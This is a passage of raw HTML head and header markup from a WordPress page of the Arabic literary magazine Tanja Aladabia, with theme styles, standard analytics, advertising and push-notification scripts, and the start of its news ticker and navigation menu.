<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/5313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=5313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-5313 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 